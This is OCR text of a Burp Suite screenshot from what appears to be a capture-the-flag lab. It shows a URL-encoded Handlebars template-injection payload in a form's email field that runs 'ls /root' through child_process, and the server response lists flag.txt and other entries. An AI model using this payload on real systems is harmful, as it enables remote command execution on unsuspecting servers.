 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.129.97.64 HTTP/1
Request
Pretty Raw Hex \n
Inspector
Notes
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%
0a%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6
f%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%
73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%
67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%7
4%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71
%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%6c%73%20%2f%72%6f%6f%
74%27%29%3b%22%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0
a%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d
%0a%7b%7b%74%68%69%73%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%65%61%63%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%
0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 Backend
48 flag.txt
49 snap
50
51
52 </p>
53 </div>
Search 0 highlights
Done 1,397 bytes | 112 millis
Event log (1) All issues Memory: 123.8MB